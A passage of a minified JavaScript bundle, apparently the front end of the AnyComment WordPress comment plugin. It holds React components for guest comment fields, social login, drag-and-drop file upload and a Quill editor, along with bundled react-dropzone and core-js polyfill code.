i(t,e),c(t,[{key:"render",value:function(){var e=this,t=this.getSettings(),n=t.i18,r=t.options.guestInputs,o=[];r.forEach(function(t){"name"===t?o.push(l.a.createElement("div",{className:"anycomment anycomment-form__inputs-item anycomment-form__inputs-name"},l.a.createElement("label",{form:"anycomment-author-name"},n.name," ",l.a.createElement("span",{className:"anycomment-label-import"},"*")),l.a.createElement("input",{type:"text",name:"author_name",id:"anycomment-author-name",value:e.props.authorName,required:!0,onChange:e.props.handleAuthorNameChange}))):"email"===t?o.push(l.a.createElement("div",{className:"anycomment anycomment-form__inputs-item anycomment-form__inputs-email"},l.a.createElement("label",{form:"anycomment-author-email"},n.email," ",l.a.createElement("span",{className:"anycomment-label-import"},"*")),l.a.createElement("input",{type:"email",name:"author_email",id:"anycomment-author-email",value:e.props.authorEmail,required:!0,onChange:e.props.handleAuthorEmailChange}))):"website"===t&&o.push(l.a.createElement("div",{className:"anycomment-form__inputs-item anycomment-form__inputs-website"},l.a.createElement("label",{form:"anycomment-author-website"},n.website),l.a.createElement("input",{type:"text",name:"author_url",id:"anycomment-author-website",value:e.props.authorWebsite,onChange:e.props.handleAuthorWebsiteChange})))});var i=this.showGuestFields()&&o.length?l.a.createElement("div",{className:"anycomment anycomment-form__inputs anycomment-form__inputs-"+o.length},o):null;return l.a.createElement(l.a.Fragment,null,this.showSocialIcons()?l.a.createElement("div",{className:"anycomment anycomment-form__guest-socials"},l.a.createElement(s.a,null)):null,i)}}]),t}(u.a);t.a=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(316),s=n(2),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.showOrAsGuest=function(){return i.getOptions().isFormTypeAll},a=n,o(i,a)}return i(t,e),c(t,[{key:"hasAtLeastOneSocial",value:function(){var e=this.getSettings(),t=e.options.socials;if(!t)return!1;var n=0;for(var r in t)t.hasOwnProperty(r)&&t[r].visible&&n++;return n>0}},{key:"render",value:function(){var e=this.props.settings;if(!this.hasAtLeastOneSocial())return null;var t=e.options.socials;return l.a.createElement("ul",null,l.a.createElement("li",{className:"anycomment-form__guest-socials-text"},e.i18.login_with),Object.keys(t).map(function(e,n){return l.a.createElement(u.a,{key:n,social:t[e]})}),this.showOrAsGuest()?l.a.createElement("li",{className:"anycomment-form__guest-socials-text anycomment-form__guest-socials-text-as-guest"},e.i18.or_as_guest):"")}}]),t}(s.a);t.a=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(124),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),c(t,[{key:"render",value:function(){var e=this.props.social;return e.visible?l.a.createElement("li",null,l.a.createElement("a",{href:e.url,target:"_parent",title:e.label,className:"anycomment-login-with-list-"+e.slug},l.a.createElement(s.a,{slug:e.slug,alt:e.label}))):null}},{key:"getSlug",value:function(){}}]),t}(u.a);t.a=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(318),c=n(19),f=(n.n(c),n(126)),p=n(322),d=n(6),h=n(7),y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.canUpload=function(){var e=n.getOptions();return!(!e.isFileUploadAllowed||n.isGuest())||!!(e.isFileUploadAllowed&&n.isGuest()&&e.isGuestCanUpload)},n.state={dropzoneActive:!1},n.onDragEnter=n.onDragEnter.bind(n),n.onDragLeave=n.onDragLeave.bind(n),n.onDrop=n.onDrop.bind(n),n}return i(t,e),y(t,[{key:"onDragEnter",value:function(){this.setState({dropzoneActive:!0})}},{key:"onDragLeave",value:function(){this.setState({dropzoneActive:!1})}},{key:"onDrop",value:function(e){this.processFiles(e)}},{key:"processFiles",value:function(e){var t=this.getSettings(),n=t.options;if(!e||0===e.length)return c.toast.error(t.i18.file_not_selected_or_extension),!1;if(e.length>n.fileLimit)return c.toast.error(t.i18.file_limit),this.setState({dropzoneActive:!1}),!1;var r=new FormData;e.forEach(function(e,t){r.append(t,e,e.name)}),r.append("post",t.postId),this.setState({dropzoneActive:!1}),this.uploadFiles(r)}},{key:"uploadFiles",value:function(e){var t=this,n=this.getSettings(),r=Object(c.toast)(n.i18.file_upload_in_progress,{autoClose:!1}),o={};o["Content-Type"]="multipart/form-data; boundary="+e._boundary,n.nonce&&(o["X-WP-Nonce"]=n.nonce),t.props.axios.post("/documents",e,{headers:o,timeout:3e4}).then(function(e){var o=e.data.files,i=t.props.attachments;if(i&&i.length){var a=i;e.data.files.forEach(function(e){a.push(e)}),t.props.handleAttachmentChange(a)}else t.props.handleAttachmentChange(o);c.toast.update(r,{render:n.i18.file_uploaded,type:c.toast.TYPE.SUCCESS,autoClose:1500,className:"rotateY animated"})}).catch(function(e){t.showError(e,{autoClose:1500},r)})}},{key:"render",value:function(){var e=this.getSettings(),t=e.options,n=this.state.dropzoneActive,r=this.props.attachments,o=void 0,i=this.canUpload(),a=l.a.createElement("div",{className:"anycomment anycomment-form-body-outliner"+(n?" anycomment-form-body-outliner-dropzone-active":"")},i?l.a.createElement("div",{className:"anycomment anycomment-form-body-outliner__select-file",title:e.i18.upload_file,onClick:function(){o.open()}},l.a.createElement(d.a,{icon:h.k})):"",l.a.createElement(p.a,this.props));return i?l.a.createElement(s.a,{disableClick:!0,className:"anycomment",ref:function(e){o=e},style:{position:"relative"},maxSize:1e6*t.fileMaxSize,accept:t.fileMimeTypes,onDrop:this.onDrop.bind(this),onDragEnter:this.onDragEnter.bind(this),onDragLeave:this.onDragLeave.bind(this)},a,l.a.createElement(f.a,{handleAttachmentChange:this.props.handleAttachmentChange,attachments:r,showDeleteAction:!this.isGuest()})):a}}]),t}(u.a);t.a=m},function(e,t,n){"use strict";function r(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var u=n(0),s=n.n(u),c=n(1),f=n.n(c),p=n(319),d=n(321),h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e,n){i(this,t);var r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.renderChildren=function(e,t,n,o){return"function"===typeof e?e(h({},r.state,{isDragActive:t,isDragAccept:n,isDragReject:o})):e},r.composeHandlers=r.composeHandlers.bind(r),r.onClick=r.onClick.bind(r),r.onDocumentDrop=r.onDocumentDrop.bind(r),r.onDragEnter=r.onDragEnter.bind(r),r.onDragLeave=r.onDragLeave.bind(r),r.onDragOver=r.onDragOver.bind(r),r.onDragStart=r.onDragStart.bind(r),r.onDrop=r.onDrop.bind(r),r.onFileDialogCancel=r.onFileDialogCancel.bind(r),r.onInputElementClick=r.onInputElementClick.bind(r),r.setRef=r.setRef.bind(r),r.setRefs=r.setRefs.bind(r),r.isFileDialogActive=!1,r.state={draggedFiles:[],acceptedFiles:[],rejectedFiles:[]},r}return l(t,e),y(t,[{key:"componentDidMount",value:function(){var e=this.props.preventDropOnDocument;this.dragTargets=[],e&&(document.addEventListener("dragover",p.f,!1),document.addEventListener("drop",this.onDocumentDrop,!1)),null!=this.fileInputEl&&this.fileInputEl.addEventListener("click",this.onInputElementClick,!1),window.addEventListener("focus",this.onFileDialogCancel,!1)}},{key:"componentWillUnmount",value:function(){this.props.preventDropOnDocument&&(document.removeEventListener("dragover",p.f),document.removeEventListener("drop",this.onDocumentDrop)),null!=this.fileInputEl&&this.fileInputEl.removeEventListener("click",this.onInputElementClick,!1),window.removeEventListener("focus",this.onFileDialogCancel,!1)}},{key:"composeHandlers",value:function(e){return this.props.disabled?null:e}},{key:"onDocumentDrop",value:function(e){this.node&&this.node.contains(e.target)||(e.preventDefault(),this.dragTargets=[])}},{key:"onDragStart",value:function(e){this.props.onDragStart&&this.props.onDragStart.call(this,e)}},{key:"onDragEnter",value:function(e){var t=this;e.preventDefault(),-1===this.dragTargets.indexOf(e.target)&&this.dragTargets.push(e.target),Promise.resolve(this.props.getDataTransferItems(e)).then(function(e){t.setState({isDragActive:!0,draggedFiles:e})}),this.props.onDragEnter&&this.props.onDragEnter.call(this,e)}},{key:"onDragOver",value:function(e){e.preventDefault(),e.stopPropagation();try{e.dataTransfer.dropEffect=this.isFileDialogActive?"none":"copy"}catch(e){}return this.props.onDragOver&&this.props.onDragOver.call(this,e),!1}},{key:"onDragLeave",value:function(e){var t=this;e.preventDefault(),this.dragTargets=this.dragTargets.filter(function(n){return n!==e.target&&t.node.contains(n)}),this.dragTargets.length>0||(this.setState({isDragActive:!1,draggedFiles:[]}),this.props.onDragLeave&&this.props.onDragLeave.call(this,e))}},{key:"onDrop",value:function(e){var t=this,n=this.props,r=n.onDrop,i=n.onDropAccepted,a=n.onDropRejected,l=n.multiple,u=n.disablePreview,s=n.accept,c=n.getDataTransferItems;e.preventDefault(),this.dragTargets=[],this.isFileDialogActive=!1,this.draggedFiles=null,this.setState({isDragActive:!1,draggedFiles:[]}),Promise.resolve(c(e)).then(function(n){var c=[],f=[];n.forEach(function(e){if(!u)try{e.preview=window.URL.createObjectURL(e)}catch(e){}Object(p.b)(e,s)&&Object(p.c)(e,t.props.maxSize,t.props.minSize)?c.push(e):f.push(e)}),!l&&c.length>1&&f.push.apply(f,o(c.splice(0))),r&&r.call(t,c,f,e),f.length>0&&a&&a.call(t,f,e),c.length>0&&i&&i.call(t,c,e)})}},{key:"onClick",value:function(e){var t=this.props,n=t.onClick;t.disableClick||(e.stopPropagation(),n&&n.call(this,e),Object(p.e)()?setTimeout(this.open.bind(this),0):this.open())}},{key:"onInputElementClick",value:function(e){e.stopPropagation(),this.props.inputProps&&this.props.inputProps.onClick&&this.props.inputProps.onClick()}},{key:"onFileDialogCancel",value:function(){var e=this,t=this.props.onFileDialogCancel;this.isFileDialogActive&&setTimeout(function(){if(null!=e.fileInputEl){e.fileInputEl.files.length||(e.isFileDialogActive=!1)}"function"===typeof t&&t()},300)}},{key:"setRef",value:function(e){this.node=e}},{key:"setRefs",value:function(e){this.fileInputEl=e}},{key:"open",value:function(){this.isFileDialogActive=!0,this.fileInputEl.value=null,this.fileInputEl.click()}},{key:"render",value:function(){var e=this.props,t=e.accept,n=e.acceptClassName,o=e.activeClassName,i=e.children,a=e.disabled,l=e.disabledClassName,u=e.inputProps,c=e.multiple,f=e.name,y=e.rejectClassName,m=r(e,["accept","acceptClassName","activeClassName","children","disabled","disabledClassName","inputProps","multiple","name","rejectClassName"]),v=m.acceptStyle,b=m.activeStyle,g=m.className,_=void 0===g?"":g,w=m.disabledStyle,E=m.rejectStyle,x=m.style,O=r(m,["acceptStyle","activeStyle","className","disabledStyle","rejectStyle","style"]),k=this.state,S=k.isDragActive,T=k.draggedFiles,C=T.length,j=c||C<=1,P=C>0&&Object(p.a)(T,this.props.accept),N=C>0&&(!P||!j),A=!_&&!x&&!b&&!v&&!E&&!w;S&&o&&(_+=" "+o),P&&n&&(_+=" "+n),N&&y&&(_+=" "+y),a&&l&&(_+=" "+l),A&&(x=d.a.default,b=d.a.active,v=d.a.active,E=d.a.rejected,w=d.a.disabled);var I=h({position:"relative"},x);b&&S&&(I=h({},I,b)),v&&P&&(I=h({},I,v)),E&&N&&(I=h({},I,E)),w&&a&&(I=h({},I,w));var L={accept:t,disabled:a,type:"file",style:h({position:"absolute",top:0,right:0,bottom:0,left:0,opacity:1e-5,pointerEvents:"none"},u.style),multiple:p.g&&c,ref:this.setRefs,onChange:this.onDrop,autoComplete:"off"};f&&f.length&&(L.name=f);var M=(O.acceptedFiles,O.preventDropOnDocument,O.disablePreview,O.disableClick,O.onDropAccepted,O.onDropRejected,O.onFileDialogCancel,O.maxSize,O.minSize,O.getDataTransferItems,r(O,["acceptedFiles","preventDropOnDocument","disablePreview","disableClick","onDropAccepted","onDropRejected","onFileDialogCancel","maxSize","minSize","getDataTransferItems"]));return s.a.createElement("div",h({className:_,style:I},M,{onClick:this.composeHandlers(this.onClick),onDragStart:this.composeHandlers(this.onDragStart),onDragEnter:this.composeHandlers(this.onDragEnter),onDragOver:this.composeHandlers(this.onDragOver),onDragLeave:this.composeHandlers(this.onDragLeave),onDrop:this.composeHandlers(this.onDrop),ref:this.setRef,"aria-disabled":a}),this.renderChildren(i,S,P,N),s.a.createElement("input",h({},u,L)))}}]),t}(s.a.Component);t.a=m,m.propTypes={accept:f.a.oneOfType([f.a.string,f.a.arrayOf(f.a.string)]),children:f.a.oneOfType([f.a.node,f.a.func]),disableClick:f.a.bool,disabled:f.a.bool,disablePreview:f.a.bool,preventDropOnDocument:f.a.bool,inputProps:f.a.object,multiple:f.a.bool,name:f.a.string,maxSize:f.a.number,minSize:f.a.number,className:f.a.string,activeClassName:f.a.string,acceptClassName:f.a.string,rejectClassName:f.a.string,disabledClassName:f.a.string,style:f.a.object,activeStyle:f.a.object,acceptStyle:f.a.object,rejectStyle:f.a.object,disabledStyle:f.a.object,getDataTransferItems:f.a.func,onClick:f.a.func,onDrop:f.a.func,onDropAccepted:f.a.func,onDropRejected:f.a.func,onDragStart:f.a.func,onDragEnter:f.a.func,onDragOver:f.a.func,onDragLeave:f.a.func,onFileDialogCancel:f.a.func},m.defaultProps={preventDropOnDocument:!0,disabled:!1,disablePreview:!1,disableClick:!1,inputProps:{},multiple:!0,maxSize:1/0,minSize:0,getDataTransferItems:p.d}},function(e,t,n){"use strict";function r(e){var t=[];if(e.dataTransfer){var n=e.dataTransfer;n.files&&n.files.length?t=n.files:n.items&&n.items.length&&(t=n.items)}else e.target&&e.target.files&&(t=e.target.files);return Array.prototype.slice.call(t)}function o(e,t){return"application/x-moz-file"===e.type||p()(e,t)}function i(e,t,n){return e.size<=t&&e.size>=n}function a(e,t){return e.every(function(e){return o(e,t)})}function l(e){e.preventDefault()}function u(e){return-1!==e.indexOf("MSIE")||-1!==e.indexOf("Trident/")}function s(e){return-1!==e.indexOf("Edge/")}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator.userAgent;return u(e)||s(e)}n.d(t,"g",function(){return d}),t.d=r,t.b=o,t.c=i,t.a=a,t.f=l,t.e=c;var f=n(320),p=n.n(f),d="undefined"===typeof document||!document||!document.createElement||"multiple"in document.createElement("input")},function(e,t){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=13)}([function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){var n=e.exports={version:"2.5.0"};"number"==typeof __e&&(__e=n)},function(e,t,n){e.exports=!n(4)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(32)("wks"),o=n(9),i=n(0).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){var r=n(0),o=n(2),i=n(8),a=n(22),l=n(10),u=function(e,t,n){var s,c,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,b=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,g=h?o:o[t]||(o[t]={}),_=g.prototype||(g.prototype={});h&&(n=t);for(s in n)c=!d&&b&&void 0!==b[s],f=(c?b:n)[s],p=v&&c?l(f,r):m&&"function"==typeof f?l(Function.call,f):f,b&&a(b,s,f,e&u.U),g[s]!=f&&i(g,s,p),m&&_[s]!=f&&(_[s]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){var r=n(16),o=n(21);e.exports=n(3)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(24);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(28),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(e&&t){var n=Array.isArray(t)?t:t.split(","),r=e.name||"",o=e.type||"",i=o.replace(/\/.*$/,"");return n.some(function(e){var t=e.trim();return"."===t.charAt(0)?r.toLowerCase().endsWith(t.toLowerCase()):t.endsWith("/*")?i===t.replace(/\/.*$/,""):o===t})}return!0},n(14),n(34)},function(e,t,n){n(15),e.exports=n(2).Array.some},function(e,t,n){"use strict";var r=n(7),o=n(25)(3);r(r.P+r.F*!n(33)([].some,!0),"Array",{some:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r=n(17),o=n(18),i=n(20),a=Object.defineProperty;t.f=n(3)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(1);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(3)&&!n(4)(function(){return 7!=Object.defineProperty(n(19)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(1),o=n(0).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(1);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(0),o=n(8),i=n(23),a=n(9)("src"),l=Function.toString,u=(""+l).split("toString");n(2).inspectSource=function(e){return l.call(e)},(e.exports=function(e,t,n,l){var s="function"==typeof n;s&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(s&&(i(n,a)||o(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:l?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||l.call(this)})},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(10),o=n(26),i=n(27),a=n(12),l=n(29);e.exports=function(e,t){var n=1==e,u=2==e,s=3==e,c=4==e,f=6==e,p=5==e||f,d=t||l;return function(t,l,h){for(var y,m,v=i(t),b=o(v),g=r(l,h,3),_=a(b.length),w=0,E=n?d(t,_):u?d(t,0):void 0;_>w;w++)if((p||w in b)&&(y=b[w],m=g(y,w,v),e))if(n)E[w]=m;else if(m)switch(e){case 3:return!0;case 5:return y;case 6:return w;case 2:E.push(y)}else if(c)return!1;return f?-1:s||c?c:E}}},function(e,t,n){var r=n(5);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(11);e.exports=function(e){return Object(r(e))}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(30);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(1),o=n(31),i=n(6)("species");e.exports=function(e){var t;return o(e)&&(t=e.constructor,"function"!=typeof t||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var r=n(5);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(0),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return o[e]||(o[e]={})}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){return!!e&&r(function(){t?e.call(null,function(){},1):e.call(null)})}},function(e,t,n){n(35),e.exports=n(2).String.endsWith},function(e,t,n){"use strict";var r=n(7),o=n(12),i=n(36),a="".endsWith;r(r.P+r.F*n(38)("endsWith"),"String",{endsWith:function(e){var t=i(this,e,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(t.length),l=void 0===n?r:Math.min(o(n),r),u=String(e);return a?a.call(t,u,l):t.slice(l-u.length,l)===u}})},function(e,t,n){var r=n(37),o=n(11);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(1),o=n(5),i=n(6)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(6)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}}])},function(e,t,n){"use strict";t.a={rejected:{borderStyle:"solid",borderColor:"#c66",backgroundColor:"#eee"},disabled:{opacity:.5},active:{borderStyle:"solid",borderColor:"#6c6",backgroundColor:"#eee"},default:{width:200,height:200,borderWidth:2,borderColor:"#666",borderStyle:"dashed",borderRadius:5}}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(323),c=n(324),f=n.n(c),p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),d=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.getModules=function(){var e=i.getOptions(),t=e.isEditorOn,n=e.editorToolbarOptions,r=!!t&&[];if(t&&n&&n!==[]){var o=["bold","italic","underline","blockquote"];o=o.filter(function(e){return-1!==n.indexOf(e)}),o&&r.push(o);var a=[];-1!==n.indexOf("ordered")&&a.push({list:"ordered"}),-1!==n.indexOf("bullet")&&a.push({list:"bullet"}),a&&r.push(a);var l=["link","clean"];l=l.filter(function(e){return-1!==n.indexOf(e)}),l&&r.push(l)}return{toolbar:r}},a=n,o(i,a)}return i(t,e),p(t,[{key:"render",value:function(){var e=this.props,t=e.commentHTML,n=e.handleEditorChange,r=e.settings,o=this.props.editorRef;return l.a.createElement(a.Fragment,null,l.a.createElement(s.a,null),l.a.createElement(f.a,{className:"anycomment-quill-editor anycomment-lang-"+this.getLocale(),theme:"bubble",value:t,placeholder:r.i18.add_comment,ref:o,modules:this.getModules(),onChange:n}))}}]),t}(u.a);t.a=d},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),s(t,[{key:"render",value:function(){var e="anycomment-form-body-outliner__logo",t="",n=l.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"26",height:"26",viewBox:"0 0 26 26"},l.a.createElement("path",{fill:"none","fill-rule":"evenodd",stroke:"#B6C1C6",d:"M1 13C1 6.373 6.373 1 13 1s12 5.373 12 12-5.373 12-12 12H1V13z"})),r={};if(!this.isGuest()){var o=this.getCurrentUser();e="anycomment-form-body-outliner__avatar",t=o.data.display_name,n="",r={backgroundImage:"url("+o.data.user_avatar+")"}}return l.a.createElement("div",{className:e,style:r,title:t},n)}}]),t}(u.a);t.a=c},function(e,t,n){var r=n(137),o=n(329);e.exports=o,e.exports.default=o,e.exports.Quill=r,e.exports.Mixin=n(139),e.exports.Toolbar=n(423)},function(e,t,n){"use strict";(function(e){function r(){return i.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function o(e,t){if(r()<t)throw new RangeError("Invalid typed array length");return i.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t),e.__proto__=i.prototype):(null===e&&(e=new i(t)),e.length=t),e}function i(e,t,n){if(!i.TYPED_ARRAY_SUPPORT&&!(this instanceof i))return new 